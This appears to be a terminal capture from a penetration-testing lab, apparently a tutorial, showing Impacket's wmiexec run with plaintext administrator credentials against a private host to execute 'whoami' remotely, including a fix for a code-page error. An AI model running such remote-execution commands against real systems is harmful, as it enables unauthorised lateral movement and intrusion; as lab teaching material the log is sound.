 Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\1\impacket-examples-windows-master>
C:\1\impacket-examples-windows-master>wmiexec ./administrator:123.com@192.168.70.134 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[-] unknown encoding: cp65001
C:\1\impacket-examples-windows-master>chap 65001
'chap' is not recognized as an internal or external command,
operable program or batch file.
C:\1\impacket-examples-windows-master>chcp 65001
Active code page: 65001
C:\1\impacket-examples-windows-master>wmiexec ./administrator:123.com@192.168.70.134 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[-] unknown encoding: cp65001
C:\1\impacket-examples-windows-master>
C:\1\impacket-examples-windows-master>chcp 437
需要将终端的编码改成437
Active code page: 437
C:\1\impacket-examples-windows-master>wmiexec ./administrator:123.com@192.168.70.134 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
xiaodi\administrator
C:\1\impacket-examples-windows-master>